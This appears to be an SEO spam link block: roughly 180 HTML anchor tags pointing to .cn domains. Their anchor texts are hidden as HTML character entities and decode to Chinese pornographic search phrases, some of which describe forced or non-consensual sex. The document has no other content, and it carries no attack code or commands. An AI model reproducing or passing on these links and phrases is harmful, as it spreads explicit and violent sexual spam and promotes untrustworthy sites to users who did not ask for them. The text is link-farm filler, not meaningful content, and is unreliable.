<a href="http://dayanmiao.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;av</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://drflower.cn" target="_blank">&#x591C;&#x591C;&#x723D;88&#x89C6;&#x9891;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://a1lp.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nounan.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://wanliyu.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://qozam.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://nxyiqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfoty.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://mhrxh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://loowoo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://ssc816.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://workflowgl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyis.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://iuscomparatum.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://nxwt.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dukeke.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lntlwx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://lastmsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;18</a>|
<a href="http://npylb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://oqje.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5929;&#x5802;</a>|
<a href="http://game5678.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://naihuang.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x4E2D;&#x56FD;av&#x81EA;&#x62CD;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://babytrip.com.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://sd666.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://tcers.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://vlhl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://jiaosong.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://affp.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bogorl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bulieji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://papaquan.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://khbdf.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meituwo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://sentop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kjest.cn" target="_blank">zzzwww&#x6B27;&#x7F8E;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flaic8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://miande.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x8272;&#x7AD9;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://miuding.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianlong2020.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wzao.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://ledft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://ew178.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ierfa.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://angelayw.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1and1design.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pupai4.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://sxcyd.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://bsstny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://songshifu.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x7537;&#x5973;&#x514D;&#x8D39;&#x5173;&#x770B;</a>|
<a href="http://xhbj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://pennasol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://amtbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://skype-com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://howiezhao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jsyyjs.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfc074.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://heetonled.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ju690.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lylb.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://nbzw.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://gunzang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x8D44;&#x6E90;</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lcs128.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://menlingok.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiudian98.com.cn" target="_blank">www&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://8guatu.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jionlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x539F;&#x521B;</a>|
<a href="http://nrscj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://dunlou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://umuoo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://37248.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lm16.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://akiba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://houpaijiuye.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://hebyn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://med6.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://2j7b.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://kanwenxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pes6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://shengwei01.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://cnebm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://naoruo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://xiaolili.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zipte.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://zgrsbxby.cn" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://zqxinping.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diykits.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gbke.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mzqa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzptgs8.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://about-bank.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaihd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxyiqi.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingaoluye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://haode365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://wadeson.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://glhg2003.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://grandreal.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://eke1688.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://cencera.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://youcoco.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://deshipu.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
